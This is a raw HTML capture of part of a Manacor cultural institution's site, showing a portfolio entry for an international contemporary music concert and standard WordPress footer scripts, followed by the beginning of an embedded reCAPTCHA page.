	<img width="958" height="874" src="https://institucioalcover.cat/wp-content/uploads/2025/05/0.jpg" class="portfolio-entry-media-img portfolio-entry-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://institucioalcover.cat/wp-content/uploads/2025/05/0.jpg 958w, https://institucioalcover.cat/wp-content/uploads/2025/05/0-300x274.jpg 300w, https://institucioalcover.cat/wp-content/uploads/2025/05/0-768x701.jpg 768w, https://institucioalcover.cat/wp-content/uploads/2025/05/0-70x64.jpg 70w" sizes="auto, (max-width: 958px) 100vw, 958px" />		</a>

</div>

			
<div class="portfolio-entry-details wpex-boxed wpex-last-mb-0 wpex-clr">
	
<h2 class="portfolio-entry-title entry-title wpex-mb-5"><a href="https://institucioalcover.cat/portfolio-item/v-concert-internacional-de-musica-contemporania/">V CONCERT INTERNACIONAL DE MÚSICA CONTEMPORÀNIA</a></h2>	
<div class="portfolio-entry-excerpt wpex-my-15 wpex-last-mb-0 wpex-text-pretty"><p>V CONCERT INTERNACIONAL DE MÚSICA CONTEMPORÀNIA</p></div></div>		</div>
	</article>
		</div>

	</div>

	</div>

			
			
		</div>

		
	</div>

	
</div>


			
<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main wpex-print-hidden">
	<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://institucioalcover.cat/portfolio-item/premis-ciutat-de-manacor-2023/" rel="prev"><span class="wpex-mr-10 wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l192 192c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 246.6 86.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-192 192z"/></svg></span><span class="screen-reader-text">previous post: </span>Premis Ciutat de Manacor 2023</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://institucioalcover.cat/portfolio-item/literactua-del-silenci/" rel="next"><span class="screen-reader-text">next post: </span>Literactua del Silenci<span class="wpex-ml-10 wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg></span></a></li></ul>
</div>

		</main>

		</div>
		


	
		<footer id="footer" class="site-footer wpex-surface-dark wpex-link-decoration-vars-none wpex-print-hidden">

			
			<div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr">
<div id="footer-widgets" class="wpex-row wpex-clr single-col-footer gap-30">
		<div class="footer-box span_1_of_1 col col-1"><div id="custom_html-2" class="widget_text footer-widget widget wpex-pb-40 wpex-clr widget_custom_html"><div class="textwidget custom-html-widget"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="150px"
	 height="59.936px" viewbox="0 0 150 59.936" enable-background="new 0 0 150 59.936" xml:space="preserve">
<g id="Layer_2">
</g>
<g id="Layer_1">
	<g>
		<path fill="#FFFFFF" d="M74.952,0.202c-7.96,0-14.421,6.461-14.421,14.421c0,7.974,6.461,14.422,14.421,14.422
			c7.974,0,14.436-6.448,14.436-14.422C89.388,6.664,82.926,0.202,74.952,0.202z M75.146,22.396l0.85-1.647
			c0.097-0.188,0.18-0.539,0.18-0.761V7.782c0-0.223,0.138-0.526,0.299-0.676l1.3-1.169c0.162-0.148,0.3-0.099,0.3,0.139v13.911
			c0,0.222-0.146,0.517-0.319,0.654l-2.471,1.861C75.098,22.64,75.048,22.599,75.146,22.396z M71.844,6.076
			c0-0.238,0.123-0.288,0.3-0.139l1.283,1.169c0.177,0.149,0.316,0.453,0.316,0.676v12.206c0,0.222,0.082,0.573,0.178,0.761
			l0.852,1.647c0.096,0.203,0.032,0.244-0.141,0.106l-2.472-1.861c-0.171-0.137-0.317-0.432-0.317-0.654V6.076z M82.083,20.799
			c0,0.223-0.17,0.456-0.384,0.522l-6,1.827c-0.122,0.042-0.257,0.08-0.381,0.129c-0.096,0.076-0.225,0.126-0.364,0.126
			c-0.123,0-0.252-0.05-0.363-0.124c-0.11-0.051-0.248-0.089-0.373-0.132l-5.999-1.827c-0.215-0.066-0.399-0.299-0.399-0.522V7.644
			c0-0.223,0.179-0.329,0.389-0.248l1.425,0.582c0.21,0.083,0.39,0.329,0.39,0.552v11.915c0,0.223,0.163,0.487,0.371,0.574
			l4.186,1.866c0.207,0.087,0.548,0.087,0.755,0l4.186-1.866c0.208-0.087,0.37-0.351,0.37-0.574V8.53
			c0-0.224,0.181-0.469,0.374-0.552l1.441-0.582c0.21-0.082,0.375,0.025,0.375,0.248V20.799z"/>
		<g>
			<g>
				<path fill="#FFFFFF" d="M34.127,43.208h0.342v4.974h-0.342V43.208z"/>
				<path fill="#FFFFFF" d="M36.664,43.208h0.477l2.889,4.527v-4.527h0.343v4.974h-0.424l-2.947-4.603v4.603h-0.338V43.208z"/>
				<path fill="#FFFFFF" d="M42.48,46.848c0.14,0.377,0.495,1.178,1.62,1.178c0.832,0,1.413-0.453,1.413-1.108
					c0-0.662-0.704-0.989-1.482-1.248c-0.667-0.231-1.532-0.546-1.532-1.387c0-0.731,0.575-1.192,1.515-1.192
					c0.946,0,1.329,0.505,1.619,0.902L45.4,44.312c-0.14-0.254-0.505-0.93-1.345-0.93c-0.731,0-1.203,0.354-1.203,0.912
					c0,0.43,0.327,0.678,1.329,1.038c0.971,0.35,1.691,0.703,1.691,1.538c0,0.877-0.725,1.482-1.789,1.482
					c-1.189,0-1.758-0.924-1.887-1.285L42.48,46.848z"/>
				<path fill="#FFFFFF" d="M47.411,43.208h3.553v0.313h-1.622v4.661h-0.324v-4.661h-1.607V43.208z"/>
				<path fill="#FFFFFF" d="M52.873,43.208h0.33v4.974h-0.33V43.208z"/>
				<path fill="#FFFFFF" d="M54.986,43.208h3.553v0.313h-1.607v4.661h-0.338v-4.661h-1.608V43.208z"/>
				<path fill="#FFFFFF" d="M60.397,43.208h0.342v3.302c0,1.016,0.555,1.552,1.608,1.552c0.952,0,1.468-0.548,1.468-1.522v-3.333
					h0.338v3.286c0,1.219-0.656,1.869-1.887,1.869c-1.167,0-1.87-0.697-1.87-1.853V43.208z"/>
				<path fill="#FFFFFF" d="M69.97,47.226c-0.069,0.251-0.708,1.132-1.828,1.132c-1.242,0-2.176-0.865-2.176-2.59
					c0-1.602,0.834-2.688,2.096-2.688c1.136,0,1.672,0.757,1.798,1.075l-0.227,0.203c-0.162-0.32-0.613-0.976-1.549-0.976
					c-1.069,0-1.758,0.93-1.758,2.358c0,1.463,0.661,2.298,1.822,2.298c1.081,0,1.452-0.743,1.592-1.044L69.97,47.226z"/>
				<path fill="#FFFFFF" d="M71.826,43.208h0.343v4.974h-0.343V43.208z"/>
				<path fill="#FFFFFF" d="M74.028,45.709c0-1.538,0.898-2.629,2.193-2.629c1.28,0,2.195,1.097,2.195,2.677
					c0,1.51-0.93,2.601-2.195,2.601C74.938,48.358,74.028,47.256,74.028,45.709z M78.067,45.773c0-1.451-0.731-2.373-1.881-2.373
					c-1.091,0-1.816,0.922-1.816,2.303c0,1.376,0.761,2.353,1.816,2.353C77.813,48.057,78.067,46.343,78.067,45.773z M76.552,41.665
					h0.605l-1.069,1.027h-0.21L76.552,41.665z"/>
				<path fill="#FFFFFF" d="M82.519,43.208h1.871c0.914,0,1.527,0.575,1.527,1.394c0,0.871-0.591,1.393-1.585,1.393h-1.474v2.188
					h-0.338V43.208z M82.856,43.493v2.216h1.377c0.834,0,1.333-0.405,1.333-1.12c0-0.656-0.479-1.097-1.199-1.097H82.856z"/>
				<path fill="#FFFFFF" d="M87.722,43.208h0.346v3.302c0,1.016,0.537,1.552,1.606,1.552c0.952,0,1.468-0.548,1.468-1.522v-3.333
					h0.324v3.286c0,1.219-0.656,1.869-1.887,1.869c-1.167,0-1.856-0.697-1.856-1.853V43.208z M89.927,41.665h0.592l-1.056,1.027
					h-0.209L89.927,41.665z"/>
				<path fill="#FFFFFF" d="M93.614,43.208h1.806c0.992,0,1.603,0.431,1.603,1.15c0,0.818-0.763,1.033-1.167,1.161
					c0.372,0.07,0.55,0.115,0.742,0.221c0.394,0.215,0.646,0.609,0.646,1.061c0,0.466-0.273,1.381-1.655,1.381h-1.974V43.208z
					 M93.939,43.487v1.887H95.2c0.876,0,1.485-0.408,1.485-0.988c0-0.569-0.488-0.899-1.285-0.899H93.939z M93.939,45.659v2.252
					h1.606c0.816,0,1.349-0.435,1.349-1.091c0-0.745-0.661-1.161-1.789-1.161H93.939z"/>
				<path fill="#FFFFFF" d="M99.158,43.208h0.343v4.678h2.334v0.296h-2.677V43.208z"/>
				<path fill="#FFFFFF" d="M103.512,43.208h0.343v4.974h-0.343V43.208z"/>
				<path fill="#FFFFFF" d="M109.716,47.226c-0.07,0.251-0.695,1.132-1.828,1.132c-1.242,0-2.177-0.865-2.177-2.59
					c0-1.602,0.849-2.688,2.097-2.688c1.15,0,1.671,0.757,1.811,1.075l-0.226,0.203c-0.176-0.32-0.628-0.976-1.563-0.976
					c-1.056,0-1.759,0.93-1.759,2.358c0,1.463,0.662,2.298,1.822,2.298c1.081,0,1.452-0.743,1.592-1.044L109.716,47.226z"/>
				<path fill="#FFFFFF" d="M113.073,43.208h0.402l2.054,4.974h-0.318l-0.575-1.356h-2.725l-0.561,1.356h-0.338L113.073,43.208z
					 M113.277,43.552l-1.237,2.978h2.473L113.277,43.552z"/>
			</g>
			<g>
				<g>
					<path fill="#FFFFFF" d="M3.19,51.948h2.349l2.729,7.549H6.439l-0.503-1.455H2.832l-0.503,1.455H0.5L3.19,51.948z M4.369,53.541
						l-1.042,3.047h2.105L4.369,53.541z"/>
					<path fill="#FFFFFF" d="M10.058,51.948h2.178l2.656,4.428v-4.428h1.773v7.549h-2.032l-2.788-4.705v4.705h-1.787V51.948z"/>
					<path fill="#FFFFFF" d="M18.394,51.948h7.403v1.567h-2.794v5.981h-1.845v-5.981h-2.763V51.948z"/>
					<path fill="#FFFFFF" d="M30.699,51.746c2.13,0,3.907,1.42,3.907,3.99c-0.008,2.526-1.777,3.998-3.907,3.998
						c-2.129,0-3.908-1.415-3.908-3.998C26.791,53.166,28.57,51.746,30.699,51.746z M30.699,58.116c1.235,0,1.949-0.925,1.949-2.38
						c0-1.455-0.714-2.341-1.949-2.341c-1.234,0-1.95,0.886-1.95,2.341C28.75,57.19,29.465,58.116,30.699,58.116z"/>
					<path fill="#FFFFFF" d="M36.38,51.948h2.177l2.657,4.428v-4.428h1.771v7.549h-2.03l-2.789-4.705v4.705H36.38V51.948z"/>
					<path fill="#FFFFFF" d="M45.253,51.948h1.838v7.549h-1.838V51.948z"/>
					<path fill="#FFFFFF" d="M51.713,51.948h2.65l1.184,4.592l1.196-4.592h2.641v7.549h-1.527v-6.176l-1.609,6.176h-1.424
						l-1.593-6.24v6.24h-1.519V51.948z"/>
					<path fill="#FFFFFF" d="M63.668,51.948h2.362l2.715,7.549h-1.828l-0.504-1.455h-3.103l-0.505,1.455h-1.827L63.668,51.948z
						 M64.86,53.541l-1.054,3.047h2.104L64.86,53.541z"/>
					<path fill="#FFFFFF" d="M70.355,51.948h3.86c1.739,0,2.845,0.845,2.845,2.152c0,0.702-0.334,1.748-1.717,2.04l1.984,3.357
						h-2.023l-1.876-3.121h-1.212v3.121h-1.86V51.948z M72.232,53.313v1.691h1.82c0.658,0,1.08-0.327,1.08-0.878
						c0-0.465-0.43-0.813-1.033-0.813H72.232z"/>
					<path fill="#FFFFFF" d="M78.872,51.948h1.852v7.549h-1.852V51.948z"/>
					<path fill="#FFFFFF" d="M85.087,51.948h2.349l2.716,7.549h-1.829l-0.503-1.455h-3.09l-0.503,1.455h-1.829L85.087,51.948z
						 M86.266,53.541l-1.055,3.047h2.105L86.266,53.541z"/>
					<path fill="#FFFFFF" d="M96.221,51.948h2.35l2.715,7.549h-1.829l-0.504-1.455h-3.088l-0.504,1.455h-1.829L96.221,51.948z
						 M97.4,53.541l-1.039,3.047h2.088L97.4,53.541z"/>
					<path fill="#FFFFFF" d="M102.991,51.948h1.837v6.038h3.438v1.511h-5.276V51.948z"/>
					<path fill="#FFFFFF" d="M116.628,57.887c-0.318,0.539-1.098,1.846-3.292,1.846c-2.388,0-3.876-1.536-3.876-3.99
						c0-2.349,1.48-3.967,3.64-3.967c2.521,0,3.146,1.471,3.43,2.065l-1.511,0.877c-0.383-0.886-0.904-1.398-1.803-1.398
						c-1.131,0-1.82,0.895-1.82,2.423c0,1.52,0.706,2.397,1.933,2.397c1.097,0,1.626-0.911,1.837-1.277L116.628,57.887z"/>
					<path fill="#FFFFFF" d="M121.65,51.746c2.143,0,3.907,1.42,3.907,3.99c-0.009,2.526-1.764,3.998-3.907,3.998
						c-2.13,0-3.894-1.415-3.894-3.998C117.756,53.166,119.52,51.746,121.65,51.746z M121.65,58.116c1.235,0,1.95-0.925,1.95-2.38
						c0-1.455-0.715-2.341-1.95-2.341c-1.235,0-1.951,0.886-1.951,2.341C119.699,57.19,120.415,58.116,121.65,58.116z"/>
					<path fill="#FFFFFF" d="M126.308,51.948h1.885l2.071,5.168l2.017-5.168h1.868l-2.957,7.549h-1.854L126.308,51.948z"/>
					<path fill="#FFFFFF" d="M135.677,51.948h5.233l-0.284,1.381h-3.112v1.576h2.876v1.381h-2.876v1.829h3.194l0.284,1.381h-5.315
						V51.948z"/>
					<path fill="#FFFFFF" d="M142.528,51.948h3.86c1.738,0,2.844,0.845,2.844,2.152c0,0.702-0.334,1.748-1.716,2.04l1.984,3.357
						h-2.022l-1.878-3.121h-1.212v3.121h-1.859V51.948z M144.405,53.313v1.691h1.82c0.659,0,1.08-0.327,1.08-0.878
						c0-0.465-0.43-0.813-1.033-0.813H144.405z"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg></div></div><div id="text-2" class="footer-widget widget wpex-pb-40 wpex-clr widget_text">			<div class="textwidget"><p>Carrer del Pare Andreu Fernández, 12 &#8211; 07500 Manacor &#8211; <a href="tel:662 320 444">662 320 444</a></p>
<p>&#8212;&#8211;</p>
<p><a href="https://www.manacor.org/ca" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-952 size-full" src="https://institucioalcover.cat/wp-content/uploads/2020/04/LOGOS-SOLS-AJ-VERT-MANACORJOVE-12.png" alt="" width="98" height="51" /></a>            <a href="https://web.conselldemallorca.cat/cultura-patrimoni-politica-linguistica" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-955" src="https://institucioalcover.cat/wp-content/uploads/2020/04/DI-Política-Lingüística-blanc4-300x64.png" alt="" width="285" height="60" srcset="https://institucioalcover.cat/wp-content/uploads/2020/04/DI-Política-Lingüística-blanc4-300x64.png 300w, https://institucioalcover.cat/wp-content/uploads/2020/04/DI-Política-Lingüística-blanc4-1024x217.png 1024w, https://institucioalcover.cat/wp-content/uploads/2020/04/DI-Política-Lingüística-blanc4-768x163.png 768w, https://institucioalcover.cat/wp-content/uploads/2020/04/DI-Política-Lingüística-blanc4-1536x326.png 1536w, https://institucioalcover.cat/wp-content/uploads/2020/04/DI-Política-Lingüística-blanc4-2048x434.png 2048w" sizes="auto, (max-width: 285px) 100vw, 285px" /></a></p>
<p>&#8212;&#8211;</p>
<p><a href="https://institucioalcover.cat/novaweb/nota-legal-i-condicions-dus-de-la-web/" target="_blank" rel="noopener">LOPD</a> &#8211; <a href="https://institucioalcover.cat/novaweb/politica-privacitat/" target="_blank" rel="noopener">Política de privacitat</a> &#8211; <a href="https://institucioalcover.cat/novaweb/politica-de-cookies/" target="_blank" rel="noopener">Cookies</a></p>
<p>Disseny <a href="https://www.ideograma.info/" target="_blank" rel="noopener">Ideograma</a></p>
</div>
		</div></div>

	</div>
</div>

			
		</footer>

	


	</div>

	
	
</div>


<a href="#top" id="site-scroll-top" class="wpex-z-popover wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0"><span class="wpex-flex wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M201.4 137.4c12.5-12.5 32.8-12.5 45.3 0l160 160c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L224 205.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l160-160z"/></svg></span><span class="screen-reader-text">Back To Top</span></a>


<template id="wpex-template-sidr-mobile-menu-top">		<div class="wpex-mobile-menu__top wpex-p-20 wpex-gap-15 wpex-flex wpex-justify-between">
						<a href="#" role="button" class="wpex-mobile-menu__close wpex-inline-flex wpex-no-underline" aria-label="Close mobile menu"><span class="wpex-mobile-menu__close-icon wpex-flex wpex-icon wpex-icon--xl" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg></span></a>
		</div>
		</template>

<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-backdrop wpex-bg-backdrop"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/total-child-theme/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Aquesta web utilitza galetes pròpies i de tercers per a millorar l'experiència de l'usuari en la seva navegació.<br><a href="https://institucioalcover.cat/novaweb/politica-de-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="margin:10px">LLEGIR MÉS</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:10px">ACCEPTA</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:10px">REBUTJA</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de privacitat i galetes</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script src="https://institucioalcover.cat/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://institucioalcover.cat/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://institucioalcover.cat/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/institucioalcover.cat\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://institucioalcover.cat/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lfg7jAqAAAAAOn9tSqtlk9R48_-FkUVAeb1sr3g&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://institucioalcover.cat/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lfg7jAqAAAAAOn9tSqtlk9R48_-FkUVAeb1sr3g",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://institucioalcover.cat/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://institucioalcover.cat/wp-content/themes/Total/assets/js/vendor/jquery.fancybox.min.js?ver=3.5.7" id="fancybox-js"></script>
<script id="wpex-fancybox-js-extra">
var wpex_fancybox_params = {"animationEffect":"fade","zoomOpacity":"auto","animationDuration":"366","transitionEffect":"fade","transitionDuration":"366","gutter":"50","loop":"","arrows":"1","infobar":"1","smallBtn":"auto","backFocus":"","closeExisting":"1","buttons":["zoom","slideShow","close","thumbs"],"slideShow":{"autoStart":false,"speed":3000},"lang":"en","i18n":{"en":{"CLOSE":"Close","NEXT":"Next","PREV":"Previous","ERROR":"The requested content cannot be loaded. Please try again later.","PLAY_START":"Start slideshow","PLAY_STOP":"Pause slideshow","FULL_SCREEN":"Full screen","THUMBS":"Thumbnails","DOWNLOAD":"Download","SHARE":"Share","ZOOM":"Zoom","DIALOG_ARIA":"You can close this modal content with the ESC key","VIEW_SLIDE":"View"}},"thumbs":{"autoStart":false,"hideOnClose":true,"axis":"y"}};
//# sourceURL=wpex-fancybox-js-extra
</script>
<script src="https://institucioalcover.cat/wp-content/themes/Total/assets/js/frontend/fancybox.min.js?ver=6.5" id="wpex-fancybox-js"></script>
<script src="https://institucioalcover.cat/wp-content/themes/Total/assets/js/frontend/social-share.min.js?ver=6.5" id="wpex-social-share-js" defer data-wp-strategy="defer"></script>
<script></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfg7jAqAAAAAOn9tSqtlk9R48_-FkUVAeb1sr3g&co=aHR0cHM6Ly9pbnN0aXR1Y2lvYWxjb3Zlci5jYXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h4yb5v3x21p
body_size: 48736
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
